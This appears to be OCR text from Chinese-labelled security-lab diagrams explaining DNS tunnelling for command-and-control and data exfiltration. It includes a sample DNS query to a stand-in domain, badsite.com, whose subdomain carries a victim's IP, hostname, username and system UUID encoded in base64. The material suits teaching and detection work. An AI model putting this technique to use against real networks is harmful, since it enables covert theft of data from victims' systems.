 *.attack.com A.B.C.D
③
根域名服务器
④
.com域名服务器
⑥
⑦
A.B.C.D
应答：data-down
应答：data-down
域名请求data-up.attack.com
域名服务器
域名请求data-up.attack.com
内网
控制端
(DNS授权服务器)
⑤
Internet
②
①
被控端
DNS Request:
Type: A
Query: OS44LjcuNg__-V2luNy1ob21l-SGFycnkgUG90dGVy-MjQ24oCmWFla.badsite.com
Compromised System
DNS Server
LAN/WAN
WWW
LOG
DNS Response:
Type: A
Code: NXDOMAIN
IP Address: 9.8.7.6
(base64: OS44LjcuNg__)
Hostname: Win7-home
(base64: V2luNy1ob21l)
Username: Harry Potter
(base64: SGFycnkgUG90dGVy)
System UUID: 246...XYZ
(base64: MjQ24oCmWFla)
天御攻防实验室